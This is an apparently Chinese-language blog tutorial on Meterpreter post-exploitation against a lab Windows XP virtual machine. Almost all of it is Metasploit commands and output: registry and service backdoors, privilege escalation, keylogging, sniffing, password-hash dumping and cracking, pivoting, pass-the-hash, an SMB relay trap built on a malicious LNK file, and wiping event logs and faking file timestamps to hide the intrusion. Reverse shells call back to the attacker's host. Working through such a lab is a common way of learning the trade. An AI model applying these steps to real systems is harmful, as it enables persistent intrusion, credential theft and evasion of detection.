初探Meterpreter-emaste_r
目录(?)[-]
- Meterpreter是什么
- Meterpreter常用命令
- Meterpreter与后渗透攻击模块
- 后门
- 1测试是不是虚拟机
- 2安装后门方法一
- 3安装后门方法二
- 4getgui 3389
- 提权
- 1 直接了当getsystem
- 2 MS10-073 键盘布局文件提权漏洞
- 3 MS10-092 Windows 任务计划服务提权漏洞
- 窃取信息
- 1 dumplink 窃取近期系统操作访问文件等记录
- 2 键盘记录
- 3 enum_applications 补丁更新杀软等
- 系统口令窃取
- 1 sniffer 网络嗅探
- 2 IE 缓存
- 3 hash抓取并crack
- 内网渗透
- 1添加路由
- 2 445端口扫描-共享文件共享打印机服务
- 3 psexec攻击445端口-SMB-HASH传递
- 4 MS10-046 MS08-068 自己搭建SMB服务器 坐等鱼儿上钩
- 毁灭证据
- 1 clearev
- 2 timestomp
上一篇文章通过BeEF和Metasploit拿到了一台XP SP1的meterpreter会话
本文就进一步通过Meterpreter来蹂躏下这台可怜的XP
文章较长,可利用目录
事先说明,本博文是在BT5r3下实现的
===================================================

1.Meterpreter是什么?
仅仅是驻留在内存的shellcode。。
大概长这个样子:
它比一般的攻击手法要好一些,一般的payload是这么工作的:
- (1)用payload在被攻击者机上开一个端口A
- (2)把命令行终端绑定到A上
- (3)攻击者访问A,就与被攻击者机器交互
但这样的坏处:
- (1)建一个新进程,容易被侦查
- (2)攻击者和被攻击者之间的通信是通过端口互发送数据,容易被IDS侦查
- (3)被攻击者可能chroot(change root directory),限权
meterpreter的优点:
- (1)纯内存,所有的需要调用的API都是HOOK
- (2)16字节一组xor加密,SSL通信封装传输
- 总之就是不易被发现,什么平台通用性,可拓展性都是妥妥的。。
2.Meterpreter常用命令
基本命令:
- background # 让meterpreter处于后台模式
- sessions -i index # 与会话进行交互,index表示第一个session
- quit # 退出会话
- shell # 获得控制台权限
- irb # 开启ruby终端
- cat c:\\boot.ini # 查看文件内容
- getwd # 查看当前工作目录 work directory
- upload /root/Desktop/netcat.exe c:\\ # 上传文件到目标机上
- download nimeia.txt /root/Desktop/ # 下载文件到本机上
- edit c:\\boot.ini # 编辑文件
- search -d c:\\windows -f *.mdb # search 文件
网络命令:
- ipconfig / ifconfig # 查看网络接口信息
- portfwd add -l 5555 -p 3389 -r 192.168.198.129 # 端口转发,本机监听5555,把目标机3389转到本机5555
- root@bt:~# rdesktop -u Administrator -p 123qwe 127.0.0.1:5555
- route # 获取路由表信息
系统命令:
- ps # 查看当前活跃进程
- migrate pid # 将Meterpreter会话移植到进程数位pid的进程中
- execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互
- getpid # 获取当前进程的pid
- kill pid # 杀死进程
- getuid # 查看权限
- sysinfo # 查看目标机系统信息,如机器名,操作系统等
- shutdown # 关机
写到这,我们给命令们排个龙虎榜吧:
第一名:ps + migrate ,因为我们是通过IE进来的,如果IE关掉了呢?如果它再也不访问那个hook页面了,我们岂不是再也get不了shell了。。
所以应该早早移植到别的进程空间,如Explorer.exe,这它不去关掉吧。。
第二名:execute ,能cmd.exe
第三名:portfwd ,端口转发,现实中基本都是要转发的~
看官们,如果你不同意我的看法,可以评论,发表下你的观点哦~~
3.Meterpreter与后渗透攻击模块
一直以为 Meterpreter == Metasploit后渗透攻击模块,结果不是这样的。
科普下Metasploit渗透测试平台的组成:
- AUX辅助模块 信息搜集
- Exploit模块 渗透攻击
- 后渗透模块 主机控制与拓展攻击的渗透测试全过程支持
Meterpreter 是Metasploit的一个payload,只是比较强大很多而已。它与后渗透模块的关系就是,前者是后者的 实施通道。
后攻击模块使用ruby写的,目标机上很可能没有ruby解释器,那怎么玩?
4.后门
1)测试是不是虚拟机:
- meterpreter > run post/windows/gather/checkvm
- [*] Checking if EMASTER-8G5WOLV is a Virtual Machine .....
- [*] This is a VMware Virtual Machine
如果是虚拟机,热情就下降了。。
也很可能是蜜罐。。
2)安装后门方法一:
- meterpreter > run persistence -X -i 5 -p 443 -r 192.168.0.108
- [*] Running Persistance Script
- [*] Resource file for cleanup created at /root/.msf4/logs/persistence/EMASTER-8G5WOLV_20131206.5032/EMASTER-8G5WOLV_20131206.5032.rc
- [*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=443
- [*] Persistent agent script is 609628 bytes long
- [+] Persistent Script written to C:\WINDOWS\TEMP\lOFkqsGGtNr.vbs
- [*] Executing script C:\WINDOWS\TEMP\lOFkqsGGtNr.vbs
- [+] Agent executed with PID 1888
- [*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\tTCmdZkXLp
- [+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\tTCmdZkXLp
上面的vbs的确存在,并且开机启动也有,但是就是有:
这个问题,百度后发现都是说出现这情况是中毒中马,然后教大家删东东,删自启动。。
为什么meterpreter出品的东西会在xp下这么容易暴露呢?
追查了下,NTVDM是win 16虚拟机的一部分,是win 为了向下兼容16位程序的虚拟机。
但是还是提到这么回事?
这里留个坑吧,路过的大神,如果看到,可以给我回答吗?
3)安装后门方法二:
- meterpreter > run metsvc
- [*] Creating a meterpreter service on port 31337
- [*] Creating a temporary installation directory C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\JszPreYrwkWEm...
- [*] >> Uploading metsrv.dll...
- [*] >> Uploading metsvc-server.exe...
- [*] >> Uploading metsvc.exe...
- [*] Starting the service...
- * Installing service metsvc
- * Starting service
- Service metsvc successfully installed.
- meterpreter >
监听:31337
上传了三个dll文件
然后就在目标机器上多了一个
自启动的服务:Meterpreter。。。
然后连接:
- msf exploit(handler) > use exploit/multi/handler
- msf exploit(handler) > set payload windows/metsvc_bind_tcp
- payload => windows/metsvc_bind_tcp
- msf exploit(handler) > set RHOST 192.168.0.111
- RHOST => 192.168.0.111
- msf exploit(handler) > set LPORT 31337
- LPORT => 31337
- msf exploit(handler) > exploit
- [*] Started bind handler
- [*] Starting the payload handler...
- [*] Meterpreter session 1 opened (192.168.0.108:39406 -> 192.168.0.111:31337) at 2013-12-06 14:24:29 +0800
- meterpreter >
4)getgui + 3389
觉得没什么用,不就是建立账户+加入组:''Remote Desktop Users" 和 "Administrators",然后3389连接,如果内网就portfwd。。
这里的没什么用还得对面必须开启了3389。。
- meterpreter > run getgui -u aa -p 123qwe
然后:
- msf exploit(handler) > rdesktop -u aa -p 123qwe 192.168.0.111:3389
如果在内网,那么就先端口转发:
- portfwd add -l 5555 -p 3389 -r 192.168.0.111 # 端口转发,本机监听5555,把目标机3389转到本机5555
- root@bt:~# rdesktop -u Administrator -p 123qwe 127.0.0.1:5555
5.提权
1) 直接了当:getsystem
- meterpreter > getsystem -h
- Usage: getsystem [options]
- Attempt to elevate your privilege to that of local system.
- OPTIONS:
- -h Help Banner.
- -t <opt> The technique to use. (Default to '0').
- 0 : All techniques available
- 1 : Service - Named Pipe Impersonation (In Memory/Admin)
- 2 : Service - Named Pipe Impersonation (Dropper/Admin)
- 3 : Service - Token Duplication (In Memory/Admin)
- 4 : Exploit - KiTrap0D (In Memory/User)
- meterpreter >
- meterpreter > getsystem
- ...got system (via technique 1).
- meterpreter > getuid
- Server username: NT AUTHORITY\SYSTEM
- meterpreter >
2) MS10-073 键盘布局文件提权漏洞
- meterpreter > background
- [*] Backgrounding session 5...
- msf > set session 5
- session => 5
- msf > use post/windows/escalate/ms10_073_kbdlayout
- msf post(ms10_073_kbdlayout) > exploit
- [*] Attempting to elevate PID 0x278
- [*] {"GetLastError"=>0, "return"=>1548}
- [*] Wrote malicious keyboard layout to C:\WINDOWS\TEMP\p0wns.boom ..
- [*] Allocated 0x8000 bytes of memory @ 0x60630000
- [*] Initialized RWX buffer ...
- [*] Current Keyboard Layout: 0x8040804
- [*] Patched in syscall wrapper @ 0x60631000
- [*] Successfully executed syscall wrapper!
- [*] Attempting to cause the ring0 payload to execute...
- [*] SendInput: {"GetLastError"=>5, "return"=>1}
- [*] Post module execution completed
- msf post(ms10_073_kbdlayout) >
3) MS10-092 Windows 任务计划服务提权漏洞
- msf post(ms10_073_kbdlayout) > back
- msf > set session 5
- session => 5
- msf > use post/windows/escalate/ms10_092_schelevator
- msf post(ms10_092_schelevator) > exploit
- [-] Windows XP (Build 2600, Service Pack 1). is not vulnerable.
- [*] Post module execution completed
- msf post(ms10_092_schelevator) >
6.窃取信息
1) dumplink 窃取近期系统操作,访问文件等记录
- meterpreter > run post/windows/gather/dumplinks
- [*] Running module against EMASTER-8G5WOLV
- [*] Running as SYSTEM extracting user list...
- [*] Extracting lnk files for user Administrator at C:\Documents and Settings\Administrator\Recent\...
- [*] Processing: C:\Documents and Settings\Administrator\Recent\1.lnk.
- [*] Processing: C:\Documents and Settings\Administrator\Recent\KaEbvZfANVE.lnk.
- [*] Processing: C:\Documents and Settings\Administrator\Recent\lOFkqsGGtNr.lnk.
- [*] Processing: C:\Documents and Settings\Administrator\Recent\nimeia.lnk.
- [*] Processing: C:\Documents and Settings\Administrator\Recent\pvTdNq.lnk.
- [*] Processing: C:\Documents and Settings\Administrator\Recent\Temp.lnk.
- [*] No Recent Office files found for user Administrator. Nothing to do.
- [*] No Recent directory found for user LocalService. Nothing to do.
- [*] No Recent Office files found for user LocalService. Nothing to do.
- [*] No Recent directory found for user NetworkService. Nothing to do.
- [*] No Recent Office files found for user NetworkService. Nothing to do.
2) 键盘记录
大部分时候会成功,如果获取不到重连一下:
- meterpreter > keyscan_start
- Starting the keystroke sniffer...
- meterpreter > keyscan_dump
- Dumping captured keystrokes...
- dir <Return> cd <Ctrl> <LCtrl> zhuomian1 <Back> <Back> <Back> <Back> 11 <Back> <Back> zhuo <Return> =-1 <Tab> <Return> <CapsLock> dir <Return> <Back> <Back> <Back> <Back> <Ctrl> <LCtrl> dir <CapsLock> <Back> <Back> r <Back> ir <Return>
- meterpreter > keyscan_dump
- Dumping captured keystrokes...
- <Return> <Return> <N5> <N6> <N4> <N5> <N4> <N5> <N9> <N1> <N3> xugyabq <Back> <Back> ihuanqiiq <Return> http://blog.csdn.net/xihuanqiqi <Ctrl> <LCtrl> s <Back> <Back> <Back> <Back> emaster <Left> -- <Back> <Back> _ <Ctrl> <LCtrl> s
- meterpreter > keyscan_stop
- Stopping the keystroke sniffer...
- meterpreter >
3) enum_applications 补丁,更新,杀软等
- meterpreterun > run post/windows/gather/enum_applications
- [*] Enumerating applications installed on EMASTER-8G5WOLV
- Installed Applications
- ======================
- Name Version
- ---- -------
- Adobe Flash Player 11 ActiveX 11.9.900.152
- VMware Tools 8.1.4.11056
- WebFldrs XP 9.50.6513
- Windows Installer 3.1 (KB893803) 3.1
- [*] Results stored in: /root/.msf4/loot/20131206164307_default_192.168.0.111_host.application_476551.txt
- meterpreter >
7.系统口令窃取
1) sniffer 网络嗅探
- meterpreter > use sniffer
- Loading extension sniffer...success.
- meterpreter > sniffer_interfaces
- 1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
- meterpreter > sniffer_interfaces 1
- 1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
- meterpreter > sniffer_start 1
- [*] Capture started on interface 1 (50000 packet buffer)
- meterpreter > sniffer_dump 1 /tmp/xpsp1.cap
- [*] Flushing packet capture buffer for interface 1...
- [*] Flushed 355 packets (101378 bytes)
- [*] Downloaded 100% (101378/101378)...
- [*] Download completed, converting to PCAP...
- [*] PCAP file written to /tmp/xpsp1.cap
- meterpreter > sniffer_stop 1
- [*] Capture stopped on interface 1
- [*] There are 157 packets (40891 bytes) remaining
- [*] Download or release them using 'sniffer_dump' or 'sniffer_release'
- meterpreter >
然后在shell中中输入:wireshark,加载这个/tmp/xpsp1.cap包即可:
2) IE 缓存
- meterpreter > run post/windows/gather/enum_ie
- [*] IE Version: 6.0.2800.1106
- [-] This module will only extract credentials for >= IE7
- [*] Retrieving history.....
- File: C:\Documents and Settings\LocalService\Local Settings\History\History.IE5\index.dat
- [*] Retrieving cookies.....
- File: C:\Documents and Settings\LocalService\Cookies\index.dat
- [*] Looping through history to find autocomplete data....
- [-] No autocomplete entries found in registry
- [*] Looking in the Credential Store for HTTP Authentication Creds...
- meterpreter >
3) hash抓取并crack
在研究怎么抓hash前,先对BT5连接数据库说下:
- msf auxiliary(jtr_crack_fast) > cat /opt/metasploit/config/database.yml
- [*] exec: cat /opt/metasploit/config/database.yml
- #
- # These settings are for the database used by the Metasploit Framework
- # unstable tree included in this installer, not the commercial editions.
- #
- development:
- adapter: "postgresql"
- database: "msf3dev"
- username: "msf3"
- password: "4bfedfc2"
- port: 7337
- host: "localhost"
- pool: 256
- timeout: 5
- production:
- adapter: "postgresql"
- database: "msf3dev"
- username: "msf3"
- password: "4bfedfc2"
- port: 7337
- host: "localhost"
- pool: 256
- timeout: 5
- msf auxiliary(jtr_crack_fast) > db_connect msf3:[email protected]:7337/msf3dev
这些都放在/opt/metasploit/config/database.yml中
如果遇到:gem install pg
那么是配置问题:
- vi /opt/metasploit/msf3/msfconsole
- change #!/usr/bin/env ruby to #!/opt/metasploit/ruby/bin/ruby in the top of msfconsole.
具体为什么这么改可参考: 解决过程
至此,数据库完成,多嘴一句,每次启动msf要手动db_connect。。
普通做法一:
- msf exploit(handler) > use post/windows/gather/hashdump
- msf post(hashdump) > set session 1
- session => 1
- msf post(hashdump) > exploit
- [*] Obtaining the boot key...
- [*] Calculating the hboot key using SYSKEY 69f8b1cc8404c6c59864966365d3a7b8...
- [*] Obtaining the user list and keys...
- [*] Decrypting user keys...
- [*] Dumping password hashes...
- Administrator:500:daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011:::
- Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
- HelpAssistant:1000:866b0a48f9bc08d1299a6d3c130ee922:a73c00a673fd19e25e49604cd86288fb:::
- SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:1510034a446ea318032bab987c599881:::
- [*] Post module execution completed
- meterpreter > hashdump
- Administrator:500:daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011:::
- Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
- HelpAssistant:1000:866b0a48f9bc08d1299a6d3c130ee922:a73c00a673fd19e25e49604cd86288fb:::
- SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:1510034a446ea318032bab987c599881:::
- meterpreter >
但是这样子,这样的不好之处:
- 在非sysytem权限下无效。。
- 在win7,vista,win2008不稳定。。
- 在UAC(User Account Control)下失效。。
智能做法:
- meterpreter > run post/windows/gather/smart_hashdump
- [*] Running module against EMASTER-8G5WOLV
- [*] Hashes will be saved to the database if one is connected.
- [*] Hashes will be saved in loot in JtR password file format to:
- [*] /root/.msf4/loot/20131207144502_default_192.168.0.111_windows.hashes_582943.txt
- [*] Dumping password hashes...
- [*] Running as SYSTEM extracting hashes from registry
- [*] Obtaining the boot key...
- [*] Calculating the hboot key using SYSKEY 69f8b1cc8404c6c59864966365d3a7b8...
- [*] Obtaining the user list and keys...
- [*] Decrypting user keys...
- [*] Dumping password hashes...
- [+] Administrator:500:daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011:::
- [+] HelpAssistant:1000:866b0a48f9bc08d1299a6d3c130ee922:a73c00a673fd19e25e49604cd86288fb:::
- [+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:1510034a446ea318032bab987c599881:::
- meterpreter >
智能的流程(当拓展阅读看看):
- 检查已有权限+系统类型
- 检查是否为域控制器
- 从注册表读hash,若失败,注入LSASS进程;若域控制器,直接注入LSASS进程
- 若win2008+会话管理员权限,尝试使用getsystem,若在system不能注入LSASS,先migrate到system权限下的进程,继续注入LSASS
- 若win7/Vista+UAC关闭+会话管理员权限,尝试getsystem,读取hash
- 若win2003/xp/2000,直接getsystem,读取hash
查看数据库:
- msf auxiliary(jtr_crack_fast) > creds
- Credentials
- ===========
- host port user pass type active?
- ---- ---- ---- ---- ---- -------
- 192.168.0.111 445 guest aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 smb_hash true
- 192.168.0.111 445 administrator 123qwe password true
- 192.168.0.111 445 guest password true
- 192.168.0.111 445 administrator daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011 smb_hash true
- 192.168.0.111 445 helpassistant 866b0a48f9bc08d1299a6d3c130ee922:a73c00a673fd19e25e49604cd86288fb smb_hash true
- 192.168.0.111 445 support_388945a0 aad3b435b51404eeaad3b435b51404ee:1510034a446ea318032bab987c599881 smb_hash true
- [*] Found 6 credentials.
- msf auxiliary(jtr_crack_fast) >
用John The Ripper来破解:
这是一款开源的,集成多个解密算法的,针对Unix/Linux(当然也可以win)弱口令密码的破解,幸好msf集成这个大杀器。。
- msf post(hashdump) > use auxiliary/analyze/jtr_crack_fast
- msf auxiliary(jtr_crack_fast) > exploit
- [*] Seeded the password database with 6 words...
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libssl.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libcrypto.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- guesses: 1 time: 0:00:00:06 DONE (Sat Dec 7 14:36:28 2013) c/s: 5791K trying: WIT1900 - ZZZ1900
- Warning: passwords printed above might be partial and not be all those cracked
- Use the "--show" option to display all of the cracked passwords reliably
- [*] Output: Loaded 4 password hashes with no different salts (LM DES [128/128 BS SSE2])
- [*] Output: 123QWE (cred_1)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libssl.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libcrypto.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- Warning: mixed-case charset, but the current hash type is case-insensitive;
- some candidate passwords may be unnecessarily tried more than once.
- guesses: 1 time: 0:00:00:08 DONE (Sat Dec 7 14:36:37 2013) c/s: 18967K trying: ||V} - |||}
- Warning: passwords printed above might be partial and not be all those cracked
- Use the "--show" option to display all of the cracked passwords reliably
- [*] Output: Loaded 4 password hashes with no different salts (LM DES [128/128 BS SSE2])
- [*] Output: Remaining 3 password hashes with no different salts
- [*] Output: (cred_2)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libssl.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libcrypto.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- guesses: 0 time: 0:00:00:00 DONE (Sat Dec 7 14:36:37 2013) c/s: 1234K trying: 89093 - 89092
- [*] Output: Loaded 4 password hashes with no different salts (LM DES [128/128 BS SSE2])
- [*] Output: Remaining 2 password hashes with no different salts
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libssl.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libcrypto.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- [*] cred_1:123QWE:daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011:::
- [*] cred_2::aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
- [*] cred_4::aad3b435b51404eeaad3b435b51404ee:1510034a446ea318032bab987c599881:::
- [*]
- [*] 3 password hashes cracked, 2 left
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libssl.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libcrypto.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- guesses: 1 time: 0:00:00:20 DONE (Sat Dec 7 14:36:58 2013) c/s: 10089K trying: zydeco1900 - 123qwe1900
- Use the "--show" option to display all of the cracked passwords reliably
- [*] Output: Loaded 4 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
- [*] Output: 123qwe (cred_1)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libssl.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libcrypto.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- guesses: 1 time: 0:00:00:09 DONE (Sat Dec 7 14:37:07 2013) c/s: 17311K trying: |||}
- Use the "--show" option to display all of the cracked passwords reliably
- [*] Output: Loaded 4 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
- [*] Output: Remaining 3 password hashes with no different salts
- [*] Output: (cred_2)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libssl.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libcrypto.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- guesses: 0 time: 0:00:00:00 DONE (Sat Dec 7 14:37:08 2013) c/s: 1388K trying: 89030 - 89092
- [*] Output: Loaded 4 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
- [*] Output: Remaining 2 password hashes with no different salts
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libssl.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john: /opt/metasploit/common/lib/libcrypto.so.0.9.8: no version information available (required by /opt/metasploit/msf3/data/john/run.linux.x86.sse2/john)
- [*] cred_1:123qwe:daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011:::
- [*] cred_2::aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
- [*]
- [*] 2 password hashes cracked, 2 left
- [+] Cracked: administrator:123qwe (192.168.0.111:445)
- [+] Cracked: guest: (192.168.0.111:445)
- [*] Auxiliary module execution completed
- msf auxiliary(jtr_crack_fast) >
可以看到,我在xp设置的弱口令密码:123qwe已经被破解出来了。。但是这个jtr对于强度较高的密码没治。。
8.内网渗透
1)添加路由
很多时候,DMZ跳内网需要跳板,msf的add route很方便就能跳板:
当前会话是1,MSF下:route 内网subnet 子网掩码 sessionID
- meterpreter > run get_local_subnets
- Local subnet: 192.168.0.0/255.255.255.0
- meterpreter > background
- [*] Backgrounding session 1...
- msf auxiliary(jtr_crack_fast) > route add 192.168.0.0 255.255.255.0 1
- [*] Route added
- msf auxiliary(jtr_crack_fast) > route print
- Active Routing Table
- ====================
- Subnet Netmask Gateway
- ------ ------- -------
- 192.168.0.0 255.255.255.0 Session 1
- msf auxiliary(jtr_crack_fast) >
2) 445端口扫描-共享文件/共享打印机服务
通俗点就是IPC$,知道了吗。。
这个我就贴出命令吧,我感觉没多大用,扫描用nmap即可。。
- msf auxiliary(jtr_crack_fast) > set RHOSTS 192.168.0.0/24
- RHOST => 192.168.0.0/24
- msf auxiliary(jtr_crack_fast) > set PORTS 445
- PORTS => 445
- msf auxiliary(jtr_crack_fast) > use auxiliary/scanner/portscan/tcp
- msf auxiliary(tcp) > run
3) psexec攻击445端口-SMB-HASH传递
- msf exploit(psexec) > use exploit/windows/smb/psexec
- msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
- payload => windows/meterpreter/reverse_tcp
- msf exploit(psexec) > set LHOST 192.168.0.108
- LHOST => 192.168.0.108
- msf exploit(psexec) > set LPORT 443
- LPORT => 443
- msf exploit(psexec) > set RHOST 192.168.0.111
- RHOST => 192.168.0.111
- msf exploit(psexec) > set SMBPass daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011
- SMBPass => daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011
- msf exploit(psexec) > exploit
- [*] Started reverse handler on 192.168.0.108:443
- [*] Connecting to the server...
- [*] Authenticating to 192.168.0.111:445|WORKGROUP as user ''...
- [-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
- msf exploit(psexec) >
额,这是个失败的例子,但是如果有人登陆了这台机器,使用了它的SMB服务,而我们设置的SMBPass(这是在其它地方找到的hash)命中,就ok了。。
虽然是靠运气,但是,靠
hash传递(而不用crack),也是个好方法。。
4) MS10-046 + MS08-068 + 自己搭建SMB服务器 坐等鱼儿上钩
搭建SMB服务器:
- msf post(droplnk) > use exploit/windows/smb/smb_relay
- msf exploit(smb_relay) > show options
- Module options (exploit/windows/smb/smb_relay):
- Name Current Setting Required Description
- ---- --------------- -------- -----------
- SMBHOST no The target SMB server (leave empty for originating system)
- SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
- SRVPORT 445 yes The local port to listen on.
- SSL false no Negotiate SSL for incoming connections
- SSLCert no Path to a custom SSL certificate (default is randomly generated)
- SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
- Exploit target:
- Id Name
- -- ----
- 0 Automatic
- msf exploit(smb_relay) > set SRVHOST 192.168.0.108
- SRVHOST => 192.168.0.108
- msf exploit(smb_relay) > set payload windows/meterpreter/reverse_tcp
- payload => windows/meterpreter/reverse_tcp
- msf exploit(smb_relay) > set LHOST 192.168.0.108
- LHOST => 192.168.0.108
- msf exploit(smb_relay) > exploit
- [*] Exploit running as background job.
- [*] Started reverse handler on 192.168.0.108:4444
- [*] Server started.
- msf exploit(smb_relay) >
MS10-046 LNK快捷方式文件漏洞,貌似能提权
- 存在于shell32.dll当中,windows的程序加载快捷方式的图标。当图标存在于用户的DLL中时,构造恶意的LNK文件指向这个DLL。。
- 系统解析没做好参数验证,导致用户DLL被加载执行。。
- msf exploit(psexec) > use post/windows/escalate/droplnk
- msf post(droplnk) > show options
- Module options (post/windows/escalate/droplnk):
- Name Current Setting Required Description
- ---- --------------- -------- -----------
- ICONFILENAME icon.png yes File name on LHOST's share
- LHOST yes Host listening for incoming SMB/WebDAV traffic
- LNKFILENAME Words.lnk yes Shortcut's filename
- SESSION yes The session to run this module on.
- SHARENAME share1 yes Share name on LHOST
- msf post(droplnk) > set LHOST 192.168.0.108
- LHOST => 192.168.0.108
- msf post(droplnk) > set session 1
- session => 1
- msf post(droplnk) > exploit
- [*] Creating evil LNK
- [*] Done. Writing to disk - C:\WINDOWS\system32\Words.lnk
- [*] Done. Wait for evil to happen..
- [*] Post module execution completed
- msf post(droplnk) >
过程:
- 我们把这个C:\Windows\system32\Words.lnk文件复制到内网共享文件夹中。。坐等别人点击。。
- 如果有人同事A点击了,这个lnk文件,就触发MS10-046漏洞。。那么A就访问我们搭建的恶意SMB服务器,这也就触发了MS08-068漏洞。。
- 这两个漏洞合作,让人一看就挂。。
拓展阅读:
- NT LAN Manager早期SMB协议在网络上传输明文口令。后来出现 LAN Manager Challenge/Response 验证机制,简称LM,它是如此简单以至很容易就被破解。微软提出了WindowsNT挑战/响应验证机制,称之为NTLM。
- MS08-068是SMB在处理NTLM的一个漏洞。当目标机访问攻击者的恶意SMB服务器时,攻击者延时发送SMB响应,提取目标机上的NTLM的HASH对目标机进行回重放,达到身份认证的目的。。
9.毁灭证据
1) clearev
- meterpreter > clearev
- [*] Wiping 148 records from Application...
- [*] Wiping 335 records from System...
- [*] Wiping 0 records from Security...
- meterpreter >
2) timestomp
- meterpreter > ls
- Listing: c:\
- ============
- Mode Size Type Last modified Name
- ---- ---- ---- ------------- ----
- 100666/rw-rw-rw- 0 fil 2013-12-07 16:44:55 +0800 1.txt.txt
- 100666/rw-rw-rw- 68 fil 2013-12-07 12:28:07 +0800 nimeia.txt
- meterpreter > timestomp 1.txt.txt -f nimeia.txt
- [*] Setting MACE attributes on 1.txt.txt from nimeia.txt
- meterpreter > ls
- Listing: c:\
- ============
- Mode Size Type Last modified Name
- ---- ---- ---- ------------- ----
- 100666/rw-rw-rw- 0 fil 2013-12-07 12:28:07 +0800 1.txt.txt
- 100666/rw-rw-rw- 68 fil 2013-12-07 12:28:07 +0800 nimeia.txt
- meterpreter >
这样子,修改了文件的时间,也就不容易被人发觉。。
参考文献:《Metasploit渗透测试魔鬼训练营》 by 诸葛建伟
emaster,关注信息安全的胖子
欢迎转载,但请附上本文地址: http://blog.csdn.net/emaste_r/article/details/17119093